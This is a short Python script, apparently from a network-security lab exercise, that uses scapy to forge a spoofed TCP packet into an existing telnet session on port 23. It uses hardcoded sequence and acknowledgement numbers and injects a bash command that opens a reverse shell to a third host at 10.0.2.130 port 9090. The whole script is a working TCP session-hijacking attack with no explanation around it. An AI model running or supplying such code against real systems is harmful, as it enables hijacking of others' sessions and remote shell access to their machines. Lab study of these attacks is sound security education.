 #!/usr/bin/python
from scapy.all import *
ip = IP(src="10.0.2.128", dst="10.0.2.129")
tcp = TCP(sport=48150, dport=23, flags="A", seq=2576363239, ack=3494563727)
data = "/bin/bash -i > /dev/tcp/10.0.2.130/9090 2>&1 0<&1\n"
pkt = ip/tcp/data
ls(pkt)
send(pkt,verbose=0)